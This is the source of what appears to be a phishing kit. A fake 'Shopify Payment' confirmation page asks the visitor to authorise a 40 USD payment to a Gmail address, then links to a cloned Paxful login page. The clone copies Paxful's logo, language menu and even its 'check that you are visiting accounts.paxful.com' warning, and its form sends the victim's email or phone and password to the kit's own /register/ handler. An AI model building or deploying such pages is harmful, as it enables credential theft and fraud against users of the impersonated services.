
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/css/shop.css" type="text/css">
    <title>Shopify Payment</title>
</head>

<body>
    <div class="shop">
        <h1 class="shopify_title">
            <img class="icon"
                src="[data-uri]">Shopify
        </h1>
        <h3>e-commerce made easy</h3>
        <h2>Payment Details Confirmation</h2>
        <h3>Please Review your payment Details before confirming and authorising your account</h3>
        <div class="payment">
            <h4>Amount: 40 USD</h4>
            <h4>Payment Gateway: tech4good001@gmail.com</h4>
            <h4>Payment Method: Shopify Application</h4>
        </div>
        <a <buttton href="reg.html" class="confirm">Confirm</buttton>
        </a>
    </div>
</body>

</html>
</file>

<file: reg.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="/css/reg.css" type="text/css">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login In to Your Account|Paxful</title>
</head>

<body>
    <div class="container">
        <div id="root">
            <div class="MainTemplate__page">
                <div class="row align-items-stretch MainTemplate__row">
                    <div
                        class="col-12 col-xl-5 col-lg-6 px-xl-7 py-3 py-5 py-md-7 d-flex justify-content-center justify-content-lg-end">
                        <div
                            class="w-100 d-flex flex-column align-items-start px-3 px-md-4 px-xl-0 MainTemplate__content">
                            <div
                                class="d-flex align-items-center justify-content-between w-100 mb-5 dark-theme-icon-disable">
                                <a href="/"><svg viewbox="0 0 123.7 23.3" xmlns="http://www.w3.org/2000/svg" fill="#333"
                                        width="120">
                                        <path
                                            d="M91.3 1.7V12c0 3.6 1.5 5 4.1 5s4.1-1.5 4.1-5V1.7h4.3v10.4c0 5.5-3.1 8.5-8.4 8.5-5.2 0-8.4-3-8.4-8.5V1.7zm-59.8 0l8.3 18.6h-4.5l-1.7-4H25l-1.7 4h-4.4l8.3-18.6zm49.7 0v3.5h-9.7v4.9H80v3.5h-8.5v6.8h-4.3V1.7zm32.8 0v15.1h9.7v3.5h-14V1.7zM8.1 1.7c4.9 0 8.1 2.5 8.1 6.8 0 4.1-3.1 6.7-8.1 6.7H4.3v5.2H0V1.7zm47 9.9l6.3 8.7h-4.1c-.6 0-1.2-.2-1.6-.7l-.1-.1-2.3-3.2c-.5-.8-.5-1.8 0-2.6l.1-.2zM29.3 6l-2.9 7.1h5.9zM7.9 5.2H4.3v6.5h3.5c2.7 0 4-1.2 4-3.2s-1.3-3.3-3.9-3.3zm39-3.5c.7 0 1.2.2 1.6.7l.1.1 1.2 1.7c.5.7.5 1.7.1 2.4l-.1.1-1.7 2.4-5.4-7.5z">
                                        </path>
                                        <path d="M63.1 0L41.5 23.2c-.2.3-.7-.1-.4-.4L56.7.8c.4-.5 1-.8 1.7-.8z"
                                            fill="#00a5ef"></path>
                                    </svg></a>
                                <div class="d-flex">
                                    <div class="d-block dropdown">
                                        <button type="button" aria-haspopup="true" aria-expanded="false"
                                            class="d-flex align-items-center w-100 px-2 justify-content-between btn btn-light">
                                            <svg width="16" height="16" viewbox="0 0 16 16" fill="currentcolor"
                                                class="mr-2 text-gray-500">
                                                <path
                                                    d="M8 0C3.6 0 0 3.6 0 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zM1.8 8c0-.8.2-1.6.4-2.3.5.3 1.2.6 1.9.7C4 7 4 7.5 4 8s0 1 .1 1.6c-.7.1-1.4.4-1.9.7-.2-.7-.4-1.5-.4-2.3zm4 0c0-.4 0-.8.1-1.2.7.1 1.4.1 2.1.1s1.4 0 2.1-.1c0 .4.1.8.1 1.2s0 .8-.1 1.2c-.7-.1-1.4-.1-2.1-.1s-1.4 0-2.1.1c-.1-.4-.1-.8-.1-1.2zm6.1-1.6c.7-.2 1.3-.4 1.8-.7.3.7.5 1.5.5 2.3s-.2 1.6-.4 2.3c-.5-.3-1.1-.6-1.8-.7V8c0-.5 0-1-.1-1.6zm1-2.2c-.2.2-.6.3-1.2.5-.2-.8-.4-1.5-.7-2.1.7.3 1.3.9 1.9 1.6zM8 1.8c.1 0 .6.1 1.2 1.3.3.6.5 1.2.7 1.9-.6.1-1.2.1-1.9.1s-1.3 0-1.9-.1c.2-.7.4-1.3.6-1.8.7-1.3 1.2-1.4 1.3-1.4zm-2.9.7c-.3.7-.5 1.4-.7 2.2-.6-.2-1-.3-1.3-.5.6-.7 1.2-1.3 2-1.7zm-2 9.3c.2-.2.6-.3 1.2-.5.2.8.4 1.5.7 2.1-.7-.3-1.3-.9-1.9-1.6zM8 14.2c-.1 0-.6-.1-1.2-1.3-.3-.5-.5-1.1-.6-1.8.6-.1 1.2-.1 1.9-.1s1.3 0 1.9.1c-.2.7-.4 1.3-.6 1.8-.8 1.2-1.3 1.3-1.4 1.3zm2.9-.7c.3-.6.5-1.4.7-2.1.6.2 1 .3 1.2.5-.5.6-1.1 1.2-1.9 1.6z">
                                                </path>
                                            </svg>English <svg width="16" height="16" viewbox="0 0 16 16"
                                                fill="currentcolor" class="ml-2 LanguageSelector__icon text-gray-500">
                                                <path fill-rule="evenodd"
                                                    d="M2.707 4.293L8 9.585l5.293-5.292a1 1 0 111.414 1.414l-6 6a.996.996 0 01-.53.277l-.118.014h-.118a.997.997 0 01-.648-.29l-6-6a1 1 0 011.414-1.415z"
                                                    clip-rule="evenodd"></path>
                                            </svg></button>
                                        <div tabindex="-1" role="menu" aria-hidden="true"
                                            class="rounded DropdownMenu-module_menu__2I4mi overflow-auto LanguageSelector__dropdown dropdown-menu">
                                            <div class="">
                                                <div class="LanguageSelector__columns">
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">af
                                                            Soomaali</span></button> <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Afrikaans</span></button>
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Ásụ̀sụ̀
                                                            Ìgbò</span></button> <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">العربية</span></button>
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Bahasa
                                                            Indonesia</span></button> <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Bahasa
                                                            Melayu</span></button> <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Čeština</span></button>
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Dansk</span></button>
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Deutsch</span></button>
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Èdè
                                                            Yorùbá</span></button> <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Eesti</span></button>
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex LanguageItem__langSelected btn btn-link btn-lg">
                                                        <svg width="16" height="16" stroke="currentcolor"
                                                            viewbox="0 0 16 16" fill="none" class="text-primary mr-2">
                                                            <path stroke-linecap="round" stroke-linejoin="round"
                                                                stroke-width="2" d="M2 8.586L6 12l8-8"></path>
                                                        </svg>
                                                        <span class="ml-0">English</span></button>
                                                    <button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg">
                                                        <span class="ml-4">Español</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Français</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Hausa</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">isiXhosa</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">isiZulu</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Italiano</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Kiswahili</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Latviešu</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Lietuvių</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Luganda</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Magyar</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Nederlands</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Naija</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Norsk
                                                            Bokmål</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Polski</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Português</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Português
                                                            brasileiro</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Română</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Slovenščina</span></button><button
                                                        type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Srpski</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Suomi</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Svenska</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Wikang
                                                            Tagalog</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Tiếng
                                                            Việt</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Türkçe</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Ελληνικά</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Български</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Русский</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">Українська</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">עברית</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">اُردُو</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">हिन्दी</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">ភាសាខ្មែរ</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">한국어</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">日本語</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">简体中文(SC)</span></button><button type="button"
                                                        class="dropdown-item d-inline-flex btn btn-link btn-lg"><span
                                                            class="ml-4">繁體中文(TC)</span></button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="w-100 d-flex flex-grow-1">
                                <div class="w-100 h-100">
                                    <h1 class="h2 qa-login-page-title mb-3 mb-lg-4">
                                        Log In With Paxful</h1>
                                    <div
                                        class="alert alert-info d-flex align-items-start font-weight-semibold regular-18 lh-16 mb-3 mb-xs-4">
                                        <svg width="16" height="16" viewbox="0 0 16 16" fill="currentcolor"
                                            class="mr-2_5 icon">
                                            <path fill-rule="evenodd"
                                                d="M8 2a6 6 0 100 12A6 6 0 008 2zM0 8a8 8 0 1116 0A8 8 0 010 8zm9-3a1 1 0 11-2 0 1 1 0 012 0zM8 7a1 1 0 00-1 1v3a1 1 0 102 0V8a1 1 0 00-1-1z"
                                                clip-rule="evenodd"></path>
                                        </svg>
                                        <div class="d-flex flex-column flex-xs-row">
                                            IMPORTANT! Please check that you are visiting
                                            https://accounts.paxful.com/ <img
                                                src="assets/images/https-label-91194ad43fc85d71e34a467282e95f23.png"
                                                class="mt-2 ml-xs-3 align-self-start LoginTemplate__labelIcon"
                                                alt="url"></div>
                                    </div>
                                    <div class="mb-3"></div>
                                    <form method="post" action="/register/">
                                        <input type="hidden" name="csrfmiddlewaretoken"
                                            value="jH8YOIokM8eFlSU9i6F0kQyA2IVrlxlstv6vZwGgl1kogHZelkeH5A5dYyb5I8Av">
                                        <div class="mb-3">
                                            <label for="username" class="label-small font-weight-semibold">Your Phone
                                                or Email</label>
                                            <div>
                                                <div>
                                                    <div
                                                        class="d-flex align-items-center justify-content-between form-control">
                                                        <input name="username" type="text"
                                                            class="min-width-0 border-transparent py-0 form-control"
                                                            value="">
                                                    </div>
                                                </div>
                                                <div class="position-relative cursor-pointer"></div>
                                            </div>
                                        </div>
                                        <div class="mb-4">
                                            <div class="d-flex align-items-start justify-content-between">
                                                <label for="password" class="label-small font-weight-semibold">Your
                                                    Password</label> <a class="regular-20 lh-16" tabindex="-1"
                                                    href="">Forgot password?</a>
                                            </div>
                                            <div>
                                                <div
                                                    class="d-flex align-items-center justify-content-between form-control mb-2">
                                                    <input name="password" id="password" autocomplete="current-password"
                                                        data-recording-disable="true" type="password"
                                                        class="min-width-0 border-transparent py-0 form-control"
                                                        value=""> <button type="button"
                                                        class="text-gray-600 btn-square btn btn-transparent btn-md">
                                                        <svg width="16" height="16" viewbox="0 0 16 16"
                                                            fill="currentcolor" class="d-block">
                                                            <path fill-rule="evenodd"
                                                                d="M2.03 8.006L2.027 8l.003-.006a2.35 2.35 0 01.287-.41c.288-.344.73-.753 1.3-1.145C4.762 5.65 6.318 5 8 5c1.68 0 3.235.656 4.381 1.448a6.704 6.704 0 011.303 1.148c.142.17.234.307.285.404a2.465 2.465 0 01-.285.404 6.704 6.704 0 01-1.303 1.148C11.235 10.344 9.68 11 8 11c-1.682 0-3.238-.65-4.383-1.439-.57-.392-1.012-.8-1.3-1.144a2.397 2.397 0 01-.287-.41zM8 3c-2.184 0-4.128.836-5.517 1.79-.696.48-1.279 1.007-1.7 1.51a4.29 4.29 0 00-.528.772C.128 7.317 0 7.642 0 8c0 .358.128.683.255.928.135.26.318.522.528.772.421.503 1.004 1.03 1.7 1.51C3.872 12.163 5.816 13 8 13c2.186 0 4.131-.844 5.518-1.802.696-.48 1.278-1.008 1.698-1.508.21-.25.392-.508.527-.766.126-.24.257-.565.257-.924 0-.359-.13-.684-.257-.924a4.385 4.385 0 00-.527-.766c-.42-.5-1.002-1.027-1.698-1.508C12.131 3.844 10.186 3 8 3zm0 7a2 2 0 100-4 2 2 0 000 4z"
                                                                clip-rule="evenodd">
                                                            </path>
                                                        </svg></button>
                                                </div>
                                            </div>
                                        </div><button type="submit"
                                            class="py-3 d-flex justify-content-between btn btn-primary btn-lg btn-block"><span>Log
                                                in</span> <svg width="16" height="16" viewbox="0 0 16 16"
                                                fill="currentcolor" class="reflect-element">
                                                <path fill-rule="evenodd"
                                                    d="M4.294 13.292l5.292-5.293-5.292-5.293a1 1 0 111.414-1.414l6 6a.99.99 0 01.277.53L12 7.94v.118a.996.996 0 01-.291.648l-6 6a1 1 0 11-1.414-1.414z"
                                                    clip-rule="evenodd"></path>
                                            </svg></button>
                                    </form>
                                    <hr class="mt-4">
                                    <span class="d-flex regular-24">New on Paxful?
                                        <a href="https://paxful.com/register?locale=en" class="ml-2">Create an
                                            Account</a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="d-none d-lg-block col-12 col-xl-7 col-lg-6 pl-0 overflow-hidden bg-blue-100">
                        <div class="d-flex align-items-center justify-content-center h-100 overflow-hidden">
                            <img src="/assets/images/log-in@1x-66ff6d4608ab29a6710651bfd9e6171c.png"
                                srcset="/assets/images/log-in@1x-66ff6d4608ab29a6710651bfd9e6171c.png 600w"
                                loading="lazy" alt="Create an Account"
                                sizes="(max-width: 1200px) 400px, (max-width: 1400px) 500px, 600px" style="opacity: 1;">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
</file>
<file: css/shop.css>
.shop {
    width: 50%;
    display: flex;
    flex-direction: column;
    margin: auto;
    background-color: white;
    border-radius: 10px;
}

.shopify_title {
    font-style: italic;
    font-size: 3em;
    font-weight: 900;
    text-shadow: 0px 1px, 1px 0px, 1px 1px;
    margin-bottom: 0%;
    text-align: center;
}

h3 {
    margin-top: 0%;
    font-weight: lighter;
    text-align: center;
    font-stretch: expanded;
}

h2 {
    font-size: 3em;
    font-stretch: expanded;
    text-align: center;
}

.payment {
    font-weight: lighter;
    text-align: left;
    margin-top: 0%;
    font-size: 1.4em;
    width: 50%;
    margin: auto;
}

h4 {
    font-stretch: expanded;
    font-weight: lighter;
}

body {
    background-image: url([data-uri]);
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-bottom: 8rem;
}

.confirm {
    align-self: center;
}

.confirm {
    background: #2ff011;
    background-image: -webkit-linear-gradient(top, #2ff011, #2980b9);
    background-image: -moz-linear-gradient(top, #2ff011, #2980b9);
    background-image: -ms-linear-gradient(top, #2ff011, #2980b9);
    background-image: -o-linear-gradient(top, #2ff011, #2980b9);
    background-image: linear-gradient(to bottom, #2ff011, #2980b9);
    -webkit-border-radius: 28;
    -moz-border-radius: 28;
    border-radius: 10px;
    font-family: Arial;
    color: #ffffff;
    font-size: 20px;
    padding: 10px 20px 10px 20px;
    text-decoration: none;
    margin-bottom: 2rem;
    width: 60%;
    text-align: center;
    margin-top: 1rem;
}

.confirm:hover {
    background: #3cb0fd;
    background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
    background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
    background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
    background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
    background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
    text-decoration: none;
}

.icon {
    width: 5%;
}

@media (max-width: 992px) {
    .shop {
        width: 90%;
        display: flex;
        flex-direction: column;
        margin: auto;
        background-color: white;
        border-radius: 10px;
    }

    h2 {
        font-size: 1.5em;
        font-stretch: expanded;
        text-align: center;
    }
}
</file>
<file: css/reg.css>
body {
    margin: 0;
    font-family: Open Sans, Tajawal, sans-serif;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.75;
    color: #333;
    text-align: left;
    background-color: #fff;
}

/* .container {
    
    display: flex;
    margin: auto;
    padding-left: 1rem;
} */
root {
    --primary: #00a5ef;
    --secondary: #46127b;
    --success: #3e9f4d;
    --info: #0091ff;
    --warning: #ffab00;
    --danger: #eb4a27;
    --light: #f8f8f8;
    --dark: #494949;
    --white: #fff;
    --black: #000;
    --link-color: #0052cc;
    --transparent: transparent;
    --gray-100: #fbfbfb;
    --gray-200: #f8f8f8;
    --gray-300: #eee;
    --gray-400: #d8d8d8;
    --gray-500: #a9a9a9;
    --gray-600: #848484;
    --gray-700: #626262;
    --gray-800: #494949;
    --gray-900: #333;
    --gray-950: #121212;
    --gray-e5: #e5e5e5;
    --blue-100: #f4fafd;
    --blue-200: #d1ecfa;
    --blue-300: #84cff5;
    --blue-400: #3db8f5;
    --blue-500: #00a5ef;
    --blue-600: #0091d2;
    --blue-700: #0052cc;
    --blue-900: #062f55;
    --green-100: #f3fcf3;
    --green-200: #e9fae5;
    --green-300: #b6f2b2;
    --green-400: #59b868;
    --green-500: #3e9f4d;
    --green-600: #2c883a;
    --green-800: #008c23;
    --yellow-100: #fffcf5;
    --yellow-200: #feeecd;
    --yellow-400: #ffc44b;
    --yellow-500: #ffab00;
    --yellow-600: #d69207;
    --yellow-700: #c68a10;
    --yellow-800: #956911;
    --yellow-900: #5c430a;
    --red-100: #fffaf9;
    --red-200: #fef0ed;
    --red-300: #f5bcc2;
    --red-400: #f37559;
    --red-500: #eb4a27;
    --red-600: #cf3e1e;
    --red-800: #bd2837;
    --purple-100: #f9f7fb;
    --purple-200: #eae5f0;
    --purple-300: #d3c7e0;
    --purple-400: #46127b;
    --purple-500: #46127b;
    --purple-600: #39076b;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.MainTemplate__page,
.MainTemplate__row {
    min-height: 100vh;
}

.MainTemplate__page {
    overflow-x: hidden;
}

.align-items-stretch {
    align-items: stretch !important;
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px;
}

.col-12 {
    flex: 0 0 100%;
    max-width: 100%;
}

.d-flex {
    display: flex !important;
}

.align-items-start {
    align-items: flex-start !important;
}

.flex-column {
    flex-direction: column !important;
}

.d-flex {
    display: flex !important;
}

.flex-grow-1 {
    flex-grow: 1 !important;
}

.mb-5,
.my-5 {
    margin-bottom: 2rem !important;
}

.justify-content-between {
    justify-content: space-between !important;
}

a {
    color: #0052cc;
    text-decoration: none;
    background-color: initial;
}

*,
:after,
:before {
    box-sizing: border-box;
}

.alert-info,
.alert-xl-primary .iconWrapper {
    background-color: #f4fafd;
    border-color: #d1ecfa;
}

svg {
    overflow: hidden;
}

img,
svg {
    vertical-align: middle;
}

.d-block {
    display: block !important;
}

.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto,
.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-auto,
.col-xxl,
.col-xxl-1,
.col-xxl-2,
.col-xxl-3,
.col-xxl-4,
.col-xxl-5,
.col-xxl-6,
.col-xxl-7,
.col-xxl-8,
.col-xxl-9,
.col-xxl-10,
.col-xxl-11,
.col-xxl-12,
.col-xxl-auto,
.col-xxs,
.col-xxs-1,
.col-xxs-2,
.col-xxs-3,
.col-xxs-4,
.col-xxs-5,
.col-xxs-6,
.col-xxs-7,
.col-xxs-8,
.col-xxs-9,
.col-xxs-10,
.col-xxs-11,
.col-xxs-12,
.col-xxs-auto,
.col-xxxs,
.col-xxxs-1,
.col-xxxs-2,
.col-xxxs-3,
.col-xxxs-4,
.col-xxxs-5,
.col-xxxs-6,
.col-xxxs-7,
.col-xxxs-8,
.col-xxxs-9,
.col-xxxs-10,
.col-xxxs-11,
.col-xxxs-12,
.col-xxxs-auto {
    position: relative;
    width: 100%;
    padding-right: 12px !important;
    padding-left: 12px;
}

*,
:after,
:before {
    box-sizing: border-box;
}

user agent stylesheet div {
    display: block;
}

body {
    margin: 0;
    font-family: Open Sans, Tajawal, sans-serif;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.75;
    color: #333;
    text-align: left;
    background-color: #fff;
}

.dropdown,
.dropleft,
.dropright,
.dropup {
    position: relative;
}

.btn {
    align-items: center;
    border: 1px solid #d8d8d8;
    background-color: #fff;
    border-radius: 4px;
    color: #333;
    font-size: .875rem;
    font-weight: 600;
    line-height: 24px;
    min-height: 32px;
    padding: 0.25rem 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, color .15s ease-in-out;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.text-gray-500 {
    color: #a9a9a9 !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-5,
.my-5 {
    margin-bottom: 2rem !important;
}

.LanguageSelector__icon {
    transition: all .2s ease-in-out;
}

.open>.dropdown-menu,
.show>.dropdown-menu {
    display: block;
}

.LanguageSelector__dropdown {
    outline: none;
}

.dropdown-menu {
    background-color: #fff;
    border: 1px solid #d8d8d8;
    box-shadow: 0 16px 24px rgb(51 51 51 / 8%);
    border-radius: 4px;
    padding: 8px;
}

.overflow-auto {
    overflow: auto !important;
}

.rounded {
    border-radius: 4px !important;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 184px;
    padding: 8px 0;
    margin: 8px 0 0;
    font-size: .875rem;
    color: #333;
    text-align: left;
    list-style: none;
    background-clip: padding-box;
}

.DropdownMenu-module_menu__2I4mi {
    max-height: 580px !important;
    min-width: 100% !important;
    overflow-x: hidden;
    overflow-y: auto;
}

.dropdown-item:first-child {
    margin-top: 0;
}

.dropdown-item {
    align-items: flex-start;
    background-color: #fff;
    border-radius: 4px;
    color: #333;
    display: flex;
    font-weight: 400;
    line-height: 16px;
    margin-top: 2px;
    padding: 8px;
    transition: background-color .25s ease-in-out, color .25s ease-in-out;
    white-space: pre-wrap;
    will-change: background-color, color;
}

.btn-link {
    background: none;
    border: 0;
    color: #0052cc;
    font-weight: 400;
    min-height: 0;
    padding: 0;
}

.btn-group-lg>.btn,
.btn-lg {
    min-height: 48px;
    padding: 0.75rem 1rem;
}

btn {
    align-items: center;
    border: 1px solid #d8d8d8;
    background-color: #fff;
    border-radius: 4px;
    color: #333;
    font-size: .875rem;
    font-weight: 600;
    line-height: 24px;
    min-height: 32px;
    padding: 0.25rem 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, color .15s ease-in-out;
}

.d-inline-flex {
    display: inline-flex !important;
}

.dropdown-item {
    display: block;
    width: 100%;
    clear: both;
    text-align: inherit;
    white-space: nowrap;
    background-color: initial;
    border: 0;
}

.btn-group-lg>.btn,
.btn-group-sm>.btn,
.btn-lg,
.btn-sm {
    font-size: .875rem;
    line-height: 24px;
    border-radius: 4px;
}

.flex-grow-1 {
    flex-grow: 1 !important;
}

.h-100 {
    height: 100% !important;
}

.w-100 {
    width: 100% !important;
}

.h2 {
    color: #46127b;
}

.font-weight-semibold {
    font-weight: 600;
}

.lh-16 {
    line-height: 16px !important;
}

.alert .icon[height="16"] {
    align-self: flex-start;
    margin-top: 4px;
}

.alert-info .icon {
    color: #0091d2;
}

.LoginTemplate__labelIcon {
    object-fit: contain;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

form {
    display: block;
    margin-top: 0em;
}

.font-weight-semibold {
    font-weight: 600;
}

.label-small {
    font-size: .875rem;
    line-height: 16px;
}

label {
    display: inline-block;
    margin-bottom: 8px;
}

.align-items-center {
    align-items: center !important;
}

.form-control {
    min-height: 32px;
    line-height: normal;
}

.form-control {
    box-shadow: 0 0 0 #fff;
}

.form-control {
    min-height: 32px;
    line-height: normal;
}

.form-control {
    display: block;
    width: 100%;
    height: auto;
    padding: 0.4375rem;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.143;
    color: #333;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #d8d8d8;
    border-radius: 4px;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.min-width-0 {
    min-width: 0;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.border-transparent {
    border-color: transparent !important;
}

button,
input {
    overflow: visible;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

input {
    writing-mode: horizontal-tb !important;

    text-rendering: auto;
    color: fieldtext;
    letter-spacing: normal;
    word-spacing: normal;
    line-height: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: start;
    appearance: auto;
    -webkit-rtl-ordering: logical;
    cursor: text;
    background-color: field;
    margin: 0em;
    padding: 1px 2px;
    border-width: 2px;
    border-style: inset;
    border-color: -internal-light-dark(rgb(118, 118, 118), rgb(133, 133, 133));
    border-image: initial;
}

input:-internal-autofill-selected {
    appearance: menulist-button;
    background-image: none !important;
